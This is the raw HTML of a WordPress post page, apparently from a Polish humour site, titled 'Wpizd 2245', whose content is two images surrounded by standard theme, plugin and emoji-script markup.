

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twoja-stara.pl/wpizd-2245/
body_size: 9669
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8" />
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Wpizd 2245</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://twoja-stara.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://twoja-stara.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Wpizd 2245 Comments Feed" href="https://twoja-stara.pl/wpizd-2245/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/twoja-stara.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://twoja-stara.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://twoja-stara.pl/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ap-fileuploader-animation-css' href='https://twoja-stara.pl/wp-content/plugins/accesspress-anonymous-post-pro/css/loading-animation.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ap-fileuploader-css' href='https://twoja-stara.pl/wp-content/plugins/accesspress-anonymous-post-pro/css/fileuploader.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ap-jquery-ui-style-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ap-tagit-styles-css' href='https://twoja-stara.pl/wp-content/plugins/accesspress-anonymous-post-pro/css/jquery.tagit.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ap-tagit-ui-styles-css' href='https://twoja-stara.pl/wp-content/plugins/accesspress-anonymous-post-pro/css/tagit.ui-zendesk.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ap-front-styles-css' href='https://twoja-stara.pl/wp-content/plugins/accesspress-anonymous-post-pro/css/frontend-style.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ap-lightbox-css-css' href='https://twoja-stara.pl/wp-content/plugins/accesspress-anonymous-post-pro/lightbox/css/lightbox.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='esteem_style-css' href='https://twoja-stara.pl/wp-content/themes/esteem-pro/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='esteem-responsive-css' href='https://twoja-stara.pl/wp-content/themes/esteem-pro/css/responsive.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='esteem-fontawesome-css' href='https://twoja-stara.pl/wp-content/themes/esteem-pro/fontawesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://twoja-stara.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://twoja-stara.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js?ver=6.4.3" id="ap-jquery-ui-js"></script>
<script type="text/javascript" src="https://twoja-stara.pl/wp-content/plugins/accesspress-anonymous-post-pro/js/tag-it.js?ver=3.1.3" id="ap-tagit-js-js"></script>
<script type="text/javascript" src="https://twoja-stara.pl/wp-content/plugins/accesspress-anonymous-post-pro/js/tag-it-custom.js?ver=3.1.3" id="ap-tagit-custom-js-js"></script>
<script type="text/javascript" src="https://twoja-stara.pl/wp-content/plugins/accesspress-anonymous-post-pro/js/fileuploader.js?ver=6.4.3" id="ap-fileuploader-js"></script>
<script type="text/javascript" src="https://twoja-stara.pl/wp-content/plugins/accesspress-anonymous-post-pro/lightbox/js/lightbox.js?ver=3.1.3" id="ap-lightbox-js-js"></script>
<script type="text/javascript" src="https://twoja-stara.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://twoja-stara.pl/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="ap-frontend-js-js-extra">
/* <![CDATA[ */
var ap_fileuploader = {"upload_url":"https:\/\/twoja-stara.pl\/wp-admin\/admin-ajax.php","nonce":"cd94936481"};
var ap_form_required_message = "This field is required";
var ap_captcha_error_message = "Sum is not correct.";
/* ]]> */
</script>
<script type="text/javascript" src="https://twoja-stara.pl/wp-content/plugins/accesspress-anonymous-post-pro/js/frontend.js?ver=3.1.3" id="ap-frontend-js-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://twoja-stara.pl/wp-content/themes/esteem-pro/js/html5shiv.min.js?ver=6.4.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://twoja-stara.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://twoja-stara.pl/wp-json/wp/v2/posts/9310" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twoja-stara.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://twoja-stara.pl/wpizd-2245/" />
<link rel='shortlink' href='https://twoja-stara.pl/?p=9310' />
<link rel="alternate" type="application/json+oembed" href="https://twoja-stara.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwoja-stara.pl%2Fwpizd-2245%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://twoja-stara.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwoja-stara.pl%2Fwpizd-2245%2F&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Wpizd 2245",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "1"
    }
}</script><link rel="stylesheet" href="https://twoja-stara.pl/wp-content/plugins/wp-page-numbers/panther/wp-page-numbers.css" type="text/css" media="screen" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://twoja-stara.pl/wp-content/uploads/2016/10/background.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://twoja-stara.pl/wp-content/uploads/2016/10/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://twoja-stara.pl/wp-content/uploads/2016/10/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twoja-stara.pl/wp-content/uploads/2016/10/favicon.ico" />
<meta name="msapplication-TileImage" content="https://twoja-stara.pl/wp-content/uploads/2016/10/favicon.ico" />
		<style type="text/css">blockquote{border-left: 3px solid #ff8702}button,html input[type="button"],input[type="reset"],input[type="submit"],#slider-title a,.better-responsive-menu .main-small-navigation .sub-toggle {background:#ff8702}a,a:visited,a:hover,a:focus,a:active,.main-navigation li:hover > a,.main-navigation li.current_page_item > a,.main-navigation li.current-menu-item > a,.main-navigation li.current-menu-ancestor > a,#site-title a span,#site-title a:hover,#site-title a:focus,#site-title a:active,#controllers a:hover, #controllers a.active,.widget ul li a:hover,.widget ul li a:hover:before,.services-block .read-more:hover,.service-image-wrap,.services-block .service-title a:hover,.entry-meta a:hover,.entry-title a:hover,.search-wrap button:before,#site-generator a:hover, #colophon .widget a:hover,.menu-toggle:before,.widget_featured_posts .entry-title a:hover,.widget_featured_posts .entry-meta a:hover,.widget_featured_posts .read-more:hover, .entry-meta-bar .entry-meta a:hover,.post .entry-title a:hover,.counter-block-wrapper .counter-icon,.team-title a:hover,.widget_team_block .read-more:hover,.team-image-wrap,.widget .team-social-icon ul li a,.widget_table_pricing .pricing-btn a:hover {color: #ff8702}.main-navigation ul ul {border-top: 4px solid#ff8702}#controllers a:hover, #controllers a.active,#promo-box,.fancy-tab,.call-to-action-button,.readmore-wrap,.page-title-bar,.default-wp-page .previous a:hover, .default-wp-page .next a:hover{ background-color: #ff8702}#secondary .widget-title span, #colophon .widget-title span{ border-bottom: 2px solid #ff8702}
		.services-block .read-more:hover,.widget_featured_posts .read-more:hover,.team-social-icon a:hover,.widget_team_block .read-more:hover{border: 1px solid #ff8702}.service-border,.team-border{ border: 3px solid #ff8702}
		.blog-medium .post-featured-image, .blog-large .post-featured-image, .category .post-featured-image, .search .post-featured-image{border-bottom: 4px solid #ff8702}.search-form-top,#colophon{border-top: 3px solid #ff8702}a#scroll-up, #header-meta{ background-color: #ff8702}.widget_our_clients .clients-cycle-prev, .widget_our_clients .clients-cycle-next{ background:#ff8702} body, button, input, select, textarea,.services-block a.read-more, .widget_featured_posts a.read-more { color: #30302e; } .services-block .read-more,.widget_featured_posts .read-more {  border: 1px solid #30302e; } body, button, input, select, textarea, p, dl, input[type="reset"], input[type="button"], input[type="submit"], button, .previous a, .next a, .widget_testimonial .testimonial-author span, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, .error-404 .widget{ font-size: 18px; } .copyright{ font-size: 18px; }</style>
				<style type="text/css" id="wp-custom-css">
			.author {
  display: none;
}

.entry-meta .fa-clock-o {
display:none;
}

.comment-meta {
 display: none;
 }
.pagination {
 display: none;
}

.default-wp-page {
display: none;
}		</style>
		</head>

<body class="post-template-default single single-post postid-9310 single-format-standard custom-background wp-custom-logo wp-embed-responsive  boxed better-responsive-menu">



<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	<header id="masthead" class="site-header" role="banner">
				<div class="inner-wrap">
			<div class="hgroup-wrap clearfix">

				<div class="site-branding">
											<div class="header-logo-image">
							<a href="https://twoja-stara.pl/" class="custom-logo-link" rel="home"><img width="1400" height="400" src="https://twoja-stara.pl/wp-content/uploads/2020/08/cropped-headerGreySlonecznik01.png" class="custom-logo" alt="" decoding="async" fetchpriority="high" srcset="https://twoja-stara.pl/wp-content/uploads/2020/08/cropped-headerGreySlonecznik01.png 1400w, https://twoja-stara.pl/wp-content/uploads/2020/08/cropped-headerGreySlonecznik01-300x86.png 300w, https://twoja-stara.pl/wp-content/uploads/2020/08/cropped-headerGreySlonecznik01-1024x293.png 1024w, https://twoja-stara.pl/wp-content/uploads/2020/08/cropped-headerGreySlonecznik01-768x219.png 768w" sizes="(max-width: 1400px) 100vw, 1400px" /></a>						</div><!-- .header-logo-image -->
						
					<div class="header-text screen-reader-text">
													<h3 id="site-title">
								<a href="https://twoja-stara.pl/" title="" rel="home">
																	</a>
							</h3>
												</div><!-- .header-text -->
				</div><!-- .site-branding -->

				<div class="hgroup-wrap-right">
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<span class="menu-toggle"></span>
						<div class="nav-menu clearfix">
							<div class="menu"><ul><li class="page_item page-item-18053"><a href="https://twoja-stara.pl/wyslij-teksty-foty/">Wyślij teksty, foty!</a></li></ul></div>						</div><!-- .nav-menu -->
					</nav><!-- #site-description -->

											<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
							<form action="https://twoja-stara.pl/" id="search-form" class="searchform clearfix" method="get">
								<div class="search-wrap">
									<input type="text" placeholder="Search" class="s field" name="s">
									<button type="submit">Search</button>
								</div>
								<input type="submit" value="Search" id="search-submit" name="submit" class="submit">
							</form><!-- .searchform -->
						</div><!-- .search-form-top -->
					
				</div><!-- .hgroup-wrap-right -->
			</div><!-- .hgroup-wrap -->
		</div><!-- .inner-wrap -->
		
					<section class="page-title-bar clearfix">
				<div class="inner-wrap">
																		<div class="page-title-wrap"><h1>Wpizd 2245</h1></div>
																				</div>
			</section>
			</header><!-- #masthead -->
	<div id="main" class="site-main inner-wrap">


<div id="primary">
	<div id="content" class="clearfix">
		
			
<article id="post-9310" class="post-9310 post type-post status-publish format-standard hentry category-foty">
		<div class="entry-content clearfix">
		<p style="text-align: center;"><img decoding="async" class="aligncenter size-full wp-image-9311" src="https://twoja-stara.pl/wp-content/uploads/2014/03/twoja-stara-00001734.jpg" alt="" width="530" height="360" srcset="https://twoja-stara.pl/wp-content/uploads/2014/03/twoja-stara-00001734.jpg 530w, https://twoja-stara.pl/wp-content/uploads/2014/03/twoja-stara-00001734-300x203.jpg 300w" sizes="(max-width: 530px) 100vw, 530px" /></p>
<p style="text-align: center;"><img decoding="async" class="aligncenter size-full wp-image-9312" src="https://twoja-stara.pl/wp-content/uploads/2014/03/twoja-stara-00001735.jpg" alt="" width="403" height="483" srcset="https://twoja-stara.pl/wp-content/uploads/2014/03/twoja-stara-00001735.jpg 403w, https://twoja-stara.pl/wp-content/uploads/2014/03/twoja-stara-00001735-250x300.jpg 250w" sizes="(max-width: 403px) 100vw, 403px" /></p>
